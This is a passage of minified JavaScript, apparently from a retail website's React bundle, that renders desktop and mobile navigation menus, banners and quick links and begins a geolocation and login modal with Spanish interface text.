e[n]=m()(t,n,""),e}),{}),b=Re({},h,{categories:g,services:v,selectedCategory:u,setSelectedCategory:d,highlightStyle:{backgroundColor:h.highlightColor,color:h.highlightTextColor},isStickyHeader:s,handleClickEvent:function(e){var t=e.firstLevelItem,n=void 0===t?"":t,a=e.secondLevelItem,o=void 0===a?"":a,r=e.thirdLevelItem,i=void 0===r?"":r,s=e.positionOne,c=void 0===s?"":s,l=e.positionTwo,u=void 0===l?"":l,d=e.positionThree,p=void 0===d?"":d,_=e.tag,f=void 0===_?"":_,g=e.businessUnit,v=void 0===g?"":g,h=m()(In,f,{}),b=h.NESTED,y=void 0===b?"":b,w=h.PREFIX;if(y){var C,x,k=null===(C=[(void 0===w?"":w)+v,n,o,i,c,u,p])||void 0===C||null===(x=C.filter((function(e){return""!==e})))||void 0===x?void 0:x.join("|");Mc(y,k)}},top:function(){if(s)return"55px";var e=c?parseInt(c,10):0;return e?"".concat(95+e,"px"):"95px"}()});return je(Ru.Provider,{value:b},n)};Fu.propTypes={},Fu.defaultProps={platform:"desktop",isStickyHeader:!1,bannerHeight:0};var zu="NavigationMenuButton-module__hamburgerLine___3nAUQ",Vu=function(e){var t=e.label,n=e.onClick;return je("button",{className:"NavigationMenuButton-module__navigationMenuButton___3F3e3",onClick:n},je("div",{className:"NavigationMenuButton-module__hamburgerIcon___AwaOw"},je("span",{className:zu}),je("span",{className:zu}),je("span",{className:zu})),je("span",{className:"NavigationMenuButton-module__label___3pKBp"},t))};Vu.propTypes={},Vu.defaultProps={onClick:function(){}};var Zu={tag:"Tag-module__tag___1sqlq",mobile:"Tag-module__mobile___3Dti9",desktop:"Tag-module__desktop___3U_7d"},Hu=function(e){var t,n=e.text,a=e.textColor,o=e.backgroundColor,r=e.device;return je("div",{className:l()(Zu.tag,Zu["".concat(r)]),style:{background:o,color:a}},(15,(t=n).length>15?t.substring(0,15):t))};Hu.propTypes={},Hu.defaultProps={textColor:"",backgroundColor:"",device:""};var Gu={navigation:"LeftSideMenu-module__navigation___3tz7y",title:"LeftSideMenu-module__title___1yfpT",seperator:"LeftSideMenu-module__seperator___1IaEG",ruler:"LeftSideMenu-module__ruler___2Purz",itemWrapper:"LeftSideMenu-module__itemWrapper___3qGgv","with-icon":"LeftSideMenu-module__with-icon___8cJoJ","item-container":"LeftSideMenu-module__item-container___33oSF",iconBox:"LeftSideMenu-module__iconBox___2F2SJ",icon:"LeftSideMenu-module__icon___2tcMN","r-wrap":"LeftSideMenu-module__r-wrap___3Kam5","chevron-right":"LeftSideMenu-module__chevron-right___12x4j"},Wu=function(e){var t=e.isOpen,n=Object(o.useContext)(Ru),a=n.selectedCategory,i=n.setSelectedCategory,s=n.showCategoryFirst,c=n.categories,u=void 0===c?[]:c,d=n.services,p=void 0===d?[]:d,m=n.categoriesHeaderTitle,_=n.servicesHeaderTitle,f=n.highlightStyle;!function(e){var t=e.isOpen,n=e.categories,a=e.services,r=e.showCategoryFirst,i=e.setSelectedCategory;Object(o.useEffect)((function(){(null==n?void 0:n.length)>0&&r?i(null==n?void 0:n[0]):(null==a?void 0:a.length)>0&&i(null==a?void 0:a[0])}),[t])}({isOpen:t,categories:u,services:p,showCategoryFirst:s,setSelectedCategory:i});var g=function(e,n){var o=e.id,r=void 0===o?"":o,s=e.itemName,c=void 0===s?"":s,u=e.icon,d=void 0===u?{}:u,p=e.tag,m=void 0===p?{}:p,_=e.secondLevelCategory,g=void 0===_?[]:_,v=t&&r===(null==a?void 0:a.id);return je("a",function(e){var t,n=e.item,a=e.index,o=e.isActive;return{key:"L1_".concat(null==n?void 0:n.itemName,"_").concat(a),"data-cta":"true",target:null!=n&&n.newTab?"_blank":"_self",rel:"noreferrer",href:(null==n||null===(t=n.itemUrl)||void 0===t?void 0:t.url)||"#",onMouseEnter:function(){return i(n)},className:l()(Gu.itemWrapper,[Gu["with-icon"]]),style:o?f:{}}}({item:e,index:n,isActive:v}),je("span",{className:Gu["item-container"]},function(e){var t=e.icon,n=e.alt;return null!=t&&t.url?je("div",{className:Gu.iconBox},je(_s,{src:t.url,quality:70,auto:"webp",lazyLoad:!1,alt:n,className:Gu.icon})):null}({icon:d,alt:c}),function(e){return je("span",{className:Gu["item-name"]},e.itemName)}({itemName:c})),function(e){var t=e.tag;return je("span",{className:Gu["r-wrap"]},(null==t?void 0:t.show)&&(null==t?void 0:t.text)&&je(Hu,qe({},t,{device:"desktop"})),je("i",{"aria-hidden":"true",className:Gu["chevron-right"]}))}({tag:m,secondLevelCategory:g}))},v=function(e,t,n){return t&&0!==t.length?je(r.a.Fragment,null,n&&je("div",{className:Gu.seperator}),je("div",{className:Gu.title},e),je("span",{className:Gu.ruler}),t.map(g)):null};return je("div",{className:Gu.navigation},s?je("div",null,v(m,u,!1),v(_,p,!0)):je("div",null,v(_,p,!1),v(m,u,!0)))};Wu.propTypes={};var Ku={body:"RightSideMenu-module__body___1vsz6",subCategoryWrapper:"RightSideMenu-module__subCategoryWrapper___1228o",highLightLevelWrapper:"RightSideMenu-module__highLightLevelWrapper___2Lgox",divider:"RightSideMenu-module__divider___2HYD-"},qu={container:"SubCategory-module__container___1eLje",subcategories:"SubCategory-module__subcategories___1Lr7b","has-promotional-banner":"SubCategory-module__has-promotional-banner___244w-","second-level-category":"SubCategory-module__second-level-category___C04CE","list-item":"SubCategory-module__list-item___26olh","list-title":"SubCategory-module__list-title___2xvxX","chevron-right":"SubCategory-module__chevron-right___1Mqr2",content:"SubCategory-module__content___5EfEf",text:"SubCategory-module__text___Sa5nT","hover-effect":"SubCategory-module__hover-effect___UHTsc"},Qu=function(){var e=Object(o.useContext)(Ru),t=e.selectedCategory,n=e.handleClickEvent;if(!t)return null;var a=t.secondLevelCategory,r=void 0===a?[]:a,i=t.index,s=void 0===i?"":i,c=t.itemName,u=void 0===c?"":c,d=t.eventPrefixName,p=void 0===d?"":d;if(0===(null==r?void 0:r.length))return null;var m=function(e){var t=e.secondLevelItemName,a=e.thirdLevelItemName,o=e.positionTwo,r=e.positionThree;n({firstLevelItem:p?"".concat(p," ").concat(u):u,secondLevelItem:t,thirdLevelItem:a,positionOne:s+1,positionTwo:o,positionThree:r,tag:Mn,businessUnit:jn})},_=function(e){var t;return je("div",{className:qu.content},je("span",{className:l()(qu.text,qu["secondary-text"])},null==e?void 0:e.itemName,je("i",{"aria-hidden":"true",className:qu["chevron-right"]})),(null==e||null===(t=e.tag)||void 0===t?void 0:t.show)&&je(Hu,qe({},e.tag,{device:"desktop"})))},f=function(e,t){var n,a=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"#000000";return je("a",{"data-cta":"true",href:e.itemUrl,target:e.newTab?"_blank":"_self",className:l()(qu["hover-effect"],(n={},Ke(n,qu["list-title"],!a),Ke(n,qu["list-item"],a),n)),rel:"noreferrer",style:{color:o}},t)};return je("div",{className:qu.container,"data-testid":"subcategory"},je("div",{className:qu.subcategories},null==r?void 0:r.map((function(e,t){return function(e,t){var n,a=_(e);return je("ul",{key:"second-level-category-".concat(t,"-").concat(null==e?void 0:e.itemName),onClick:function(e){return e.stopPropagation()},className:l()(qu["second-level-category"],qu["five-columns"])},je("li",{onClick:function(){return m({secondLevelItemName:null==e?void 0:e.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:t+1,positionThree:0})}},null!=e&&e.itemUrl?f(e,a,!1):je("div",{className:qu["list-title"]},a)),null==e||null===(n=e.thirdLevelCategory)||void 0===n?void 0:n.map((function(n,a){return function(e,t,n,a){var o=_(e);return je("li",{key:"third-level-category-".concat(a,"-").concat(null==e?void 0:e.itemName),onClick:function(){return m({secondLevelItemName:null==t?void 0:t.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:n+1,positionThree:a+1})}},e.itemUrl?f(e,o,!0):je("div",{className:qu["list-item"]},o))}(n,e,t,a)})))}(e,t)}))))},Yu=function(e){var t=e.children,n=e.itemsPerPage,a=e.gap,i=e.showIndicators,s=function(e,t){var n=Object(o.useRef)(null),a=ot(Object(o.useState)(0),2),r=a[0],i=a[1],s=Object(o.useRef)(0),c=Math.ceil(e/t);Object(o.useEffect)((function(){s.current=r}),[r]);var l=function(e){var t=n.current;if(t){var a=t.clientWidth;t.scrollTo({left:e*a,behavior:"smooth"}),i(e)}};return Object(o.useEffect)((function(){var e=function(){l(s.current)};return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]),Object(o.useEffect)((function(){var e=n.current;if(e){var t=function(){var t=e.clientWidth,n=Math.round(e.scrollLeft/t);n!==s.current&&i(n)};return e.addEventListener("scroll",t,{passive:!0}),function(){return e.removeEventListener("scroll",t)}}}),[]),{containerRef:n,page:r,totalPages:c,goToPage:l}}(r.a.Children.count(t),n),c=s.containerRef,l=s.page,u=s.totalPages,d=s.goToPage,p="calc((100% - ".concat((n-1)*a,"px) / ").concat(n,")");return je("div",{"data-testid":"carousel-root"},je("div",{ref:c,className:"Carousel-module__carousel-wrapper___1Oije","data-testid":"carousel-wrapper",style:{gap:"".concat(a,"px")}},r.a.Children.map(t,(function(e,t){return je("div",{key:t,className:"Carousel-module__carousel-content___3Rc4r","data-testid":"carousel-item-".concat(t),style:{width:p,flexShrink:0}},e)}))),i&&je("ul",{className:"Carousel-module__carousel-indicator-wrapper___2xqFM","data-testid":"carousel-indicator-wrapper"},Array.from({length:u}).map((function(e,t){return je("li",{key:t,onClick:function(){return d(t)},"data-testid":"carousel-indicator-".concat(t),className:"Carousel-module__carousel-indicator___3ckEz",style:{background:t===l?"#8b8b8b":"#c0c0c0"}})}))))};Yu.propTypes={},Yu.defaultProps={gap:0,showIndicators:!1};var Xu=function(e){var t=e.isMobile,n=void 0!==t&&t,a=e.highlightLevelCategories,r=void 0===a?[]:a,i=Object(o.useContext)(Ru),s=i.selectedCategory,c=i.handleClickEvent;if(!s||0===(null==r?void 0:r.length))return null;var l=s.index,u=void 0===l?"":l,d=s.itemName,p=void 0===d?"":d,_=s.eventPrefixName,f=void 0===_?"":_,g=function(e,t,n){if(!e)return null;var a=e.itemName,o=void 0===a?"":a,r=e.itemUrl,i=void 0===r?"":r,s=e.newTab,l=void 0!==s&&s,d=e.itemImage,_=void 0===d?{}:d;return je("a",{key:"".concat(o,"-").concat(t),className:"HighlightLevelCategory-module__bubbleCard___1oMCI",href:i||"#","data-cta":"true","data-testid":"highlight-card-".concat(t),target:l?"_blank":"_self",rel:"noreferrer",onClick:function(){return function(e){var t=e.secondLevelItemName,n=void 0===t?"":t,a=e.thirdLevelItemName,o=void 0===a?"":a,r=e.positionTwo,i=void 0===r?"":r,s=e.positionThree,l=void 0===s?"":s;c({firstLevelItem:f?"".concat(f," ").concat(p):p,secondLevelItem:n,thirdLevelItem:o,positionOne:u+1,positionTwo:i,positionThree:l,tag:Mn,businessUnit:jn})}({secondLevelItemName:"H ".concat(o),thirdLevelItemName:"H ".concat(o),positionTwo:t+1,positionThree:0})}},je("span",{className:"HighlightLevelCategory-module__imageWrapper___v5LyI"},je(_s,{src:m()(_,"".concat(n,".url"),""),quality:70,auto:"webp",alt:o||""})),je("span",{className:"HighlightLevelCategory-module__label___2ilrD"},o))};return je("div",{className:"HighlightLevelCategory-module__highlightWrapper____Tkyk","data-testid":"highlight-wrapper"},n?je("div",{className:"HighlightLevelCategory-module__mobileWrapper___1Lifc","data-testid":"highlight-carousel-mobile"},je(Yu,{itemsPerPage:2,showIndicators:!0,gap:10},null==r?void 0:r.map((function(e,t){return g(e,t,"mobile")})))):je("div",{className:"HighlightLevelCategory-module__desktopWrapper___bJPGY","data-testid":"highlight-carousel-desktop"},null==r?void 0:r.map((function(e,t){return g(e,t,"desktop")}))))};Xu.propTypes={},Xu.defaultProps={isMobile:!1,highlightLevelCategories:[],colorLine:""};var Ju="Banners-module__item-link___3WVgi",$u=function(e){var t=e.isMobile,n=void 0!==t&&t,a=Object(o.useContext)(Ru),i=a.selectedCategory,s=a.handleClickEvent;if(!i)return null;var c=i.banners,u=void 0===c?[]:c,d=i.index,p=void 0===d?"":d,m=i.itemName,_=void 0===m?"":m,f=i.eventPrefixName,g=void 0===f?"":f;if(0===(null==u?void 0:u.length))return null;var v=function(e,t){var n,a;return je(r.a.Fragment,null,je("div",{className:"Banners-module__title___19hAB"},e.itemName),je(_s,{src:"".concat(null==e||null===(n=e.image)||void 0===n||null===(a=n[t])||void 0===a?void 0:a.url)||"",quality:70,auto:"webp",lazyLoad:!1,alt:null==e?void 0:e.itemName}))},h=function(e,t,n){var a;return je("div",{className:"Banners-module__banner-item___3k_DN",key:"".concat(null==e?void 0:e.itemName,"-").concat(t),onClick:function(){return function(e){var t=e.secondLevelItemName,n=void 0===t?"":t,a=e.thirdLevelItemName,o=void 0===a?"":a,r=e.positionTwo,i=void 0===r?"":r,c=e.positionThree,l=void 0===c?"":c;s({firstLevelItem:g?"".concat(g," ").concat(_):_,secondLevelItem:n,thirdLevelItem:o,positionOne:p+1,positionTwo:i,positionThree:l,tag:"NEW_NAVIGATION_MENU_BANNER_TAG",businessUnit:jn})}({secondLevelItemName:"B ".concat(null==e?void 0:e.itemName),thirdLevelItemName:"B ".concat(null==e?void 0:e.itemName),positionTwo:t+1,positionThree:0})}},null!=e&&e.itemUrl&&null!=e&&null!==(a=e.itemUrl)&&void 0!==a&&a.href?function(e,t){var n;return je("a",{"data-cta":"true",href:null==e||null===(n=e.itemUrl)||void 0===n?void 0:n.href,target:null!=e&&e.newTab?"_blank":"_self",className:l()("Banners-module__hover-effect___3LmTi",Ju),rel:"noreferrer"},t)}(e,v(e,n)):je("div",{className:Ju},v(e,n)))};return je("div",{className:"Banners-module__banners-container___SfZWI","data-testid":"banners-container"},n?je("div",{className:"Banners-module__mobile-banner-container___3ZqJ_"},u.map((function(e,t){return h(e,t,"mobile")}))):je("div",{className:"Banners-module__desktop-banner-container___2gReG"},u.map((function(e,t){return h(e,t,"desktop")}))))};$u.propTypes={},$u.defaultProps={isMobile:!1};var ed=function(){var e=Object(o.useContext)(Ru),t=e.selectedCategory,n=e.colorLine;if(!t)return null;var a=t.secondLevelCategory,r=void 0===a?[]:a,i=t.highlightLevelCategories,s=void 0===i?[]:i,c=t.banners,l=void 0===c?[]:c,u=function(){return je("hr",{"data-testid":"divider",className:Ku.divider,style:{borderTopColor:n}})};return je("div",{key:null==t?void 0:t.itemName,className:Ku.body},(null==s?void 0:s.length)>0&&je("div",{className:Ku.highLightLevelWrapper,"data-testid":"highlight-category-wrapper"},je(Xu,{highlightLevelCategories:s,colorLine:n})),(null==s?void 0:s.length)>0&&(null==r?void 0:r.length)>0&&u(),(null==r?void 0:r.length)>0&&je("div",{className:Ku.subCategoryWrapper,"data-testid":"subcategory-wrapper"},je(Qu,null)),(null==r?void 0:r.length)>0&&(null==l?void 0:l.length)>0&&u(),(null==l?void 0:l.length)>0&&je("div",{className:Ku.bannerWrapper,"data-testid":"banners-wrapper"},je($u,null)))},td={"body-wrapper":"NavigationMegaMenu-module__body-wrapper___pG7Ce",border:"NavigationMegaMenu-module__border___14roU",stickyHeader:"NavigationMegaMenu-module__stickyHeader___3m4PV"},nd=function(e){var t,n=e.isOpen,a=e.colorLine,o=void 0===a?"red":a,r=e.isStickyHeader,i=e.top;return je("div",{className:l()(td["body-wrapper"],(t={},Ke(t,td.isVisible,n),Ke(t,td.stickyHeader,r),t)),style:{top:i}},je(Wu,{isOpen:n}),je(ed,null),je("div",{className:td.border,style:{backgroundColor:"".concat(o)}}))};nd.propTypes={};var ad=function(t){var n=t.id,a=t.children,r=t.classes,i=t.top,s=tt(t,["id","children","classes","top"]),c=Object(o.useRef)(null),l=ot(Object(o.useState)(!1),2),u=l[0],d=l[1];return Object(o.useEffect)((function(){return e.document&&(c.current?(c.current.id=n,r&&c.current.classList.add(r),i&&(c.current.style.top=i),Object.entries(s).forEach((function(e){var t=ot(e,2),n=t[0],a=t[1];n.startsWith("data-")&&c.current.setAttribute(n,a)})),document.body.appendChild(c.current)):(c.current=document.getElementById(n)||document.createElement("div"),d(c))),function(){c.current&&c.current.parentElement&&c.current.parentElement.removeChild(c.current)}}),[u]),c.current?Object(H.createPortal)(a,c.current):null};ad.propTypes={id:s.a.string.isRequired,children:s.a.node.isRequired,classes:s.a.string,top:s.a.string},ad.defaultProps={classes:"",top:""};var od=function(){var e=ot(Object(o.useState)(!1),2),t=e[0],n=e[1],a=Object(o.useContext)(Ru),r=a.menuButtonText,i=a.colorLine,s=a.isStickyHeader,c=a.top,l=function(){n(!1)};return je("div",{className:"NavigationMenuSkeleton-module__container___1eAcs","data-testid":"NavigationMenuDesktop",onMouseLeave:l},je(Vu,{label:r,onClick:function(){n((function(e){return!e}))}}),t&&je(ad,{id:"submen-backdrop",classes:"NavigationMenuSkeleton-module__portal___2vf6n",top:c,"data-testid":"submen-backdrop"},je("span",{className:"NavigationMenuSkeleton-module__backdrop___1JEuP",onClick:l,onMouseEnter:l,style:{top:c}})),t&&je(nd,{isOpen:t,colorLine:i,isStickyHeader:s,top:c}))},rd=function(e){var t=e.navigationMenu,n=e.deviceProps,a=e.isStickyHeader,o=e.bannerHeight;return null!=n&&n.isDesktop?je("div",{"data-testid":"navigation-menu-desktop"},je(Fu,{navigationMenu:t,platform:"desktop",isStickyHeader:a,bannerHeight:o},je(od,null))):null};rd.propTypes={},rd.defaultProps={deviceProps:{isDesktop:!0},isStickyHeader:!1,bannerHeight:0};var id=function(e){var t,n=e.isOpen,a=e.onClose,r=e.children,i=ot(Object(o.useState)(n),2),s=i[0],c=i[1];return Object(o.useEffect)((function(){c(n)}),[n]),je("div",{className:"MobileDrawer-module__backdrop___eS85W","data-testid":"drawer"},je("div",{className:l()("MobileDrawer-module__drawer___32ftP",(t={},Ke(t,"MobileDrawer-module__open___li6Nr",s),Ke(t,"MobileDrawer-module__close___1N0TP",!s),t))},je("div",{className:"MobileDrawer-module__closeBtn___1xs2_",onClick:function(){c(!1),setTimeout((function(){return a()}),700)},"data-testid":"close-button"},je(Wr,null)),je("div",{className:"MobileDrawer-module__content___mbUGV","data-testid":"drawer-content"},r)))};id.propTypes={};var sd=function(){var e=Object(o.useContext)(Ru),t=e.selectedCategory,n=e.setSelectedCategory,a=e.showCategoryFirst,i=e.categories,s=void 0===i?[]:i,c=e.services,u=void 0===c?[]:c,d=e.categoriesHeaderTitle,p=e.servicesHeaderTitle,m=e.highlightStyle,_=e.sidebarTitleMobile,f=function(e,a){var o=e.id,r=void 0===o?"":o,i=e.itemName,s=void 0===i?"":i,c=e.icon,u=void 0===c?{}:c,d=e.tag,p=void 0===d?{}:d,_=e.secondLevelCategory,f=void 0===_?[]:_,g=r===(null==t?void 0:t.id);return je("a",function(e){var t,a=e.item,o=e.index,r=e.isActive;return{key:"L1_".concat(null==a?void 0:a.itemName,"_").concat(o),"data-cta":"true",target:null!=a&&a.newTab?"_blank":"_self",rel:"noreferrer",href:(null==a||null===(t=a.itemUrl)||void 0===t?void 0:t.url)||"#",onClick:function(){return n(a)},className:l()("TopLevelCategoryList-module__itemWrapper___2u_3k",["TopLevelCategoryList-module__with-icon___34dh-"]),style:r?m:{}}}({item:e,index:a,isActive:g}),je("span",{className:"TopLevelCategoryList-module__item-container___3sdMP"},function(e){var t=e.icon,n=e.alt;return null!=t&&t.url?je("div",{className:"TopLevelCategoryList-module__iconBox___2F-ti"},je(_s,{src:t.url,quality:70,auto:"webp",lazyLoad:!1,alt:n,className:"TopLevelCategoryList-module__icon___2nqxO"})):null}({icon:u,alt:s}),function(e){return je("span",{className:"TopLevelCategoryList-module__item-name___3SG58"},e.itemName)}({itemName:s})),function(e){var t=e.tag,n=e.secondLevelCategory;return je("span",{className:"TopLevelCategoryList-module__r-wrap____4hnX"},(null==t?void 0:t.show)&&(null==t?void 0:t.text)&&je(Hu,qe({},t,{device:"mobile"})),(null==n?void 0:n.length)>0&&je("i",{"aria-hidden":"true",className:"TopLevelCategoryList-module__chevron-right___3Af4d"}))}({tag:p,secondLevelCategory:f}))},g=function(e,t,n){return t&&0!==(null==t?void 0:t.length)?je(r.a.Fragment,null,n&&je("div",{className:"TopLevelCategoryList-module__seperator___3f8Es"}),je("div",{className:"TopLevelCategoryList-module__title___2Vr0p"},e),t.map(f)):null};return je("div",{"data-testid":"top-level-category-list"},_?je("div",{className:"TopLevelCategoryList-module__mobile-sticky-top___3bOT-"},je("p",{className:"TopLevelCategoryList-module__sticky-title___mY6i_"},_)):null,je("div",{className:"TopLevelCategoryList-module__navigation___36oX_"},a?je("div",null,g(d,s,!1),g(p,u,!0)):je("div",null,g(p,u,!1),g(d,s,!0))))};sd.propTypes={};var cd={"mobile-sticky-top":"CategoryNode-module__mobile-sticky-top___3KF9C","chevron-left":"CategoryNode-module__chevron-left___jZIUE","sticky-title":"CategoryNode-module__sticky-title___fBlrT",section:"CategoryNode-module__section___2iGlj","highlight-level-wrapper":"CategoryNode-module__highlight-level-wrapper___17Asy",mobileDivider:"CategoryNode-module__mobileDivider___3F6-I",categoryWrapper:"CategoryNode-module__categoryWrapper___1hDPL",accordion:"CategoryNode-module__accordion___abjBa",ruler:"CategoryNode-module__ruler___2Y11D",header:"CategoryNode-module__header___20rIZ",title:"CategoryNode-module__title___2jhwz",icon:"CategoryNode-module__icon___2qLKI",iconOpen:"CategoryNode-module__iconOpen___3t-uj",iconClose:"CategoryNode-module__iconClose___2n0Tm",children:"CategoryNode-module__children___2LO6S",slideDown:"CategoryNode-module__slideDown___3LuU1","third-level-category":"CategoryNode-module__third-level-category___Xs5dT","third-level-category-item":"CategoryNode-module__third-level-category-item___1QEKR"},ld=function(){var e=ot(Object(o.useState)(null),2),t=e[0],n=e[1],a=Object(o.useContext)(Ru),i=a.selectedCategory,s=a.setSelectedCategory,c=a.colorLine,u=a.handleClickEvent;if(!i)return null;var d=i.highlightLevelCategories,p=void 0===d?[]:d,m=i.secondLevelCategory,_=void 0===m?[]:m,f=i.banners,g=void 0===f?[]:f,v=i.index,h=void 0===v?"":v,b=i.itemName,y=void 0===b?"":b,w=i.eventPrefixName,C=void 0===w?"":w,x=function(e){var t=e.secondLevelItemName,n=e.thirdLevelItemName,a=e.positionTwo,o=e.positionThree;u({firstLevelItem:C?"".concat(C," ").concat(y):y,secondLevelItem:t,thirdLevelItem:n,positionOne:h,positionTwo:a,positionThree:o,tag:Mn,businessUnit:jn})};return je("div",{"data-testid":"category-node"},je("div",{className:cd["mobile-sticky-top"]},je("i",{"aria-hidden":"true",className:cd["chevron-left"],"data-testid":"back-button",onClick:function(){return s(null)}}),(null==i?void 0:i.itemName)&&je("p",{className:cd["sticky-title"]},null==i?void 0:i.itemName)),je("div",{className:cd.section},p&&0!==p.length?je("div",{className:cd["highlight-level-wrapper"],"data-testid":"highlight-wrapper"},je(Xu,{highlightLevelCategories:p,colorLine:c,isMobile:!0})):null,(null==_?void 0:_.length)>0&&je("div",{className:cd.categoryWrapper},je("ul",{className:cd.accordion,"data-testid":"second-level-list"},null==_?void 0:_.map((function(e,a){var o,i,s,c;return je(r.a.Fragment,{key:"second-level-category-".concat(a,"-").concat(null==e?void 0:e.itemName)},je("li",{className:cd.accordionItem},je("div",{className:cd.header,onClick:function(){!function(e){n(t===e?null:e)}(a),x({secondLevelItemName:null==e?void 0:e.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:a+1,positionThree:0})},"data-testid":"second-level-header-".concat(a)},je("span",{className:cd.title},null==e?void 0:e.itemName),je("span",{className:l()(cd.icon,(o={},Ke(o,cd.iconOpen,t===a),Ke(o,cd.iconClose,t!==a),o))})),t===a&&(i=e.thirdLevelCategory,c=e,je("ul",{className:cd.children,"data-testid":"third-level-list-".concat(s=a)},null==i?void 0:i.map((function(e,t){return je("li",{key:"third-level-category-".concat(t,"-").concat(s,"-").concat(null==e?void 0:e.itemName),className:cd["third-level-category"],"data-testid":"third-level-item-".concat(s,"-").concat(t),onClick:function(){return x({secondLevelItemName:null==c?void 0:c.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:s+1,positionThree:t+1})}},je("a",{href:e.itemUrl,target:null!=e&&e.newTab?"_blank":"_self",rel:"noreferrer",className:cd["third-level-category-item"]},je("span",null,null==e?void 0:e.itemName)))}))))),je("span",{className:cd.ruler}))})))),g&&0!==g.length?je(r.a.Fragment,null,je("hr",{"data-testid":"mobileDivider",className:cd.mobileDivider}),je("div",{className:cd["banners-wrapper"],"data-testid":"banners-wrapper"},je($u,{isMobile:!0}))):null))};ld.propTypes={};var ud=function(){var e=Object(o.useContext)(Ru).selectedCategory;return je("div",null,je(e?ld:sd,null))},dd=function(){var e=Object(o.useContext)(Ru).setSelectedCategory,t=ot(Object(o.useState)(!1),2),n=t[0],a=t[1];return je("div",null,je("div",{onClick:function(){return a(!0)},className:"NavigationMenuMobileSkeleton-module__navigation-menu-button___nC9ED","data-testid":"navigation-menu-button"},je(Iu,{width:"32px"})),n&&je(id,{isOpen:n,onClose:function(){a(!1),e(null)}},je(ud,null)))},pd=function(e){var t=e.navigationMenu,n=e.deviceProps;return null!=n&&n.isMobile?je("div",{"data-testid":"navigation-menu-mobile"},je(Fu,{navigationMenu:t,platform:"mobile"},je(dd,null))):null};pd.propTypes={},pd.defaultProps={navigationMenu:[],deviceProps:{isMobile:!0}};var md=function(e){var t=e.quickLinks;return t&&0!==(null==t?void 0:t.length)?je("div",{className:"QuickLinks-module__body-wrapper___3YT3t"},je("div",{className:"QuickLinks-module__wrapper___jpe0c"},t.map((function(e){return e.name&&e.url&&je("a",{key:"quick-link-".concat(e.name),href:e.url,className:"QuickLinks-module__quick-link___1B-V_",onClick:function(){return t="N2 - ".concat(null==e?void 0:e.name),void Mc(null==In||null===(n=In.NEW_NAVIGATION_MENU_HEADER_QUICK_LINKS_TAG)||void 0===n?void 0:n.NESTED,t);var t,n}},e.name)})))):null};md.propTypes={},md.defaultProps={quickLinks:[]};var _d=function(e){var t=e.navigationMenu.quickLinks;return t&&0!==(null==t?void 0:t.length)?je("nav",{className:"TernaryNavBar-module__ternary-nav-bar___1z-nK"},je("div",{className:"TernaryNavBar-module__ternary-nav-bar-quick-links___3GbEB"},t&&(null==t?void 0:t.length)>0&&je(md,{quickLinks:t}))):null};_d.propTypes={};var fd,gd,vd="geolocation__",hd="location__",bd="login__",yd="address__",wd="notAllow",Cd="allow",xd="keep",kd="change",Sd="geolocationLoading",Od="geolocationDesktopMessage",Td="geolocationMobileMessage",Nd="geolocationNotFoundError",Ld="geolocationErrorText",Ed="geolocationApiError",Id="geolocationIconText",Md="geolocationIconTextAfter",jd="geolocationLoadingSmallText",Pd="saveLocation",Ad="alsoYouCanSee",Dd="geolocationLoginLink",Bd="zipCodeTabText",Ud="locationTabText",Rd="geolocationLink",Fd="geolocationLoginTitle",zd="forgotPassword",Vd="login",Zd="companyLogin",Hd="personLogin",Gd="loginAddressDesktopMessage",Wd="loginAddressMobileMessage",Kd="geolocationAddressTitle",qd="geolocationAddressDescription",Qd="geolocationChooseAddress",Yd="viewMoreAddresses",Xd="viewLessAddresses",Jd="loginInvalidCredentialTitle",$d="loginInvalidCredentialErrorMessage",ep="loginApiErrorTitle",tp="loginApiErrorMessage",np=function(t){var n=t.tenantId,a=t.isCatalystZoneEnabled,o=t.geolocationRadious,r=t.onClose,i=t.onSave,s=t.textDictionary,c=t.messageTimeout,l=t.debugData,u=t.isGeolocationEnabled,d=t.isLoginEnabled,p=t.atgBaseUrl,m=t.catalystBaseUrl,_=t.isZoneSelectionEnabled,f=t.isModalVisible,g=t.isEnabledKiosk,v=t.isNewLocationModalEnabled,h=t.deviceProps,b=function(t){var n=t.onSave;return{onSaveLocation:function(){var t=e.window.location.href;e.window.location.replace(t),n()}}}({onSave:i}).onSaveLocation;return je(Wi,{tenantId:n,isCatalystZoneEnabled:a,geolocationRadious:o,onClose:r,onSave:b,textDictionary:s,messageTimeout:c,isGeolocationEnabled:u,debugData:l,isLoginEnabled:d,atgBaseUrl:p,catalystBaseUrl:m,isZoneSelectionEnabled:_,isModalVisible:f,isEnabledKiosk:g,isNewLocationModalEnabled:v,deviceProps:h})};np.propTypes={},np.defaultProps={tenantId:ri,isCatalystZoneEnabled:!1,geolocationRadious:10,onClose:Es,onSave:Es,textDictionary:{},messageTimeout:oi,debugData:null,isGeolocationEnabled:!0,isLoginEnabled:!0,atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isModalVisible:!1,isEnabledKiosk:!1,deviceProps:{}};var ap={"es-CL":(fd={},Ke(fd,wd,"No permitir"),Ke(fd,Cd,"Permitir"),Ke(fd,xd,"Mantener"),Ke(fd,kd,"Cambiar"),Ke(fd,Sd,"Buscando ubicaci\xf3n..."),Ke(fd,Od,"Tu ubicaci\xf3n se ha actualizado correctamente. Puedes cambiarla aqu\xed cuando lo necesites."),Ke(fd,Td,"Tu ubicaci\xf3n se ha actualizado correctamente. Puedes cambiarla desde el men\xfa cuando lo necesites."),Ke(fd,Nd,"Est\xe1s en una ubicaci\xf3n donde no tenemos servicio de entrega"),Ke(fd,Ld,"Houve um problema e n\xe3o foi poss\xedvel determinar sua localiza\xe7\xe3o."),Ke(fd,Ed,"Lo sentimos, hubo un problema y no pudimos determinar tu ubicaci\xf3n"),Ke(fd,Id,"Ingresa tu ubicaci\xf3n"),Ke(fd,Md,"Ubicaci\xf3n ingresada:"),Ke(fd,jd,"..."),Ke(fd,Pd,"Guardar ubicaci\xf3n"),Ke(fd,Ad,"Tambi\xe9n puedes:"),Ke(fd,Dd,"Iniciar sesi\xf3n para usar tus direcciones guardadas"),Ke(fd,Rd,"Permitir usar tu ubicaci\xf3n"),Ke(fd,Fd,"Inicia sesi\xf3n para usar tus direcciones 